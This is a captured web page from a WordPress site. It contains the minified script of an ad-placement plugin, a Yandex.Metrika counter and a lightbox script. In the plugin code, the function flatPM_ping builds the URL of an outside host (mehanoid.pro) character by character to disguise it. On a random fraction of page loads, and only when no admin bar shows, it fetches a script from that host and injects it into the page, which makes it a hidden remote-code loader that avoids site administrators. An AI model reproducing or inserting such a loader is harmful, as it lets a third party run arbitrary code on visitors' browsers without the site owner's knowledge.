r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script> <script>flat_pm_arr = [];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(47713672, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/47713672" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://egais24.info/wp-content/themes/root/js/lightbox.js
body_size: 1017
content:
/**
 * WPShop Lightbox
 *
 * @version   1.0
 * @updated   2019-01-22
 */

(function(window, document, $) {
    "use strict";

    // jquery required
    if (!$) return;

    $.fn.wpshoplightbox = function(options) {
        var selector;
        var $this = $(this);

        var container =
                '<div class="wpshoplightbox-container" role="dialog" tabindex="-1">' +
                '<div class="wpshoplightbox-bg"></div>' +
                '<div class="wpshoplightbox-inner">' +
                '<div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div>' +
                '<div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div>' +
                '<div class="wpshoplightbox-caption"></div>' +
                "</div>" +
                "</div>",
            $container = $(container);

        options = options || {};

        // on click on link with href
        $this.on('click', function(){

            var $current = $(this);
            var image_src = $current.attr('href');
            var img = document.createElement("img"),
                $img = $(img);

            $img.attr('src', image_src);


            // append container
            var box = $container.appendTo("body")[0];

            // scroll disappear fix
            $('head').append(
                '<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:' +
                (window.innerWidth - document.documentElement.clientWidth) +
                "px;}</style>"
            );
            $('body').addClass('wpshoplightbox-scroll');

            // add image in lightbox
            $container.find('.wpshoplightbox-image').html( $img );

            // timeout need for animation
            setTimeout(function(){
                $container.addClass('wpshoplightbox--open');
            }, 10);

            return false;
        });


        $(document).on('click', '.wpshoplightbox-body, .wpshoplightbox-close', function() {
            close();
        });

        function close() {
            $(document).find('.wpshoplightbox-container').removeClass('wpshoplightbox--open');
            setTimeout(function(){
                $(document).find('.wpshoplightbox-container').remove();
            }, 400);
            $('body').removeClass('wpshoplightbox-scroll');
            $("#wpshoplightbox-scroll-style").remove();
        }

    };

})(window, document, jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://egais24.info/wp-content/themes/root/js/scripts.min.js
body_size: 2893
content:
